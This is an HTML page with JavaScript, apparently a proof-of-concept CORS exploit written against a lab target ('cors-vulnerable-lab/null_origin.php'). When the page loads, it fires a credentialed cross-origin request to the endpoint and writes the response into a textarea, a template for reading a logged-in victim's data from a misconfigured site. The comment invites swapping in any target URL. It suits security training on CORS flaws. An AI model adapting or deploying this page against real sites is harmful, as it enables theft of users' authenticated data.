 3 <STYLE>
4 textarea {
5 border            : dashed 2px;
6 border-color        : #333;
7 BACKGROUND-COLOR: black;
8 font: 10pt comic sans ms;
9 color: white;
10 }
11 </STYLE>
12 <script>
13
14 function exploit() {
15 var xhttp = new XMLHttpRequest();
16 xhttp.onreadystatechange = function() {
17   if (this.readyState == 4 && this.status == 200) {
18
19     document.getElementById("load").innerHTML= this.responseText;
20
21      }
22 };
23 xhttp.open("GET", "http://indishell.lab/cors-vulnerable-lab/null_origin.php", true);//target_URL endpoint goes here
24 xhttp.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8");
25 xhttp.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
26 xhttp.withCredentials = true;
27 xhttp.send();
28 }
29
30
31 </script><div align=center>
32 <body onload="exploit()" align=center>
33 <textarea id="load" rows=15 cols=50></textarea>
34
35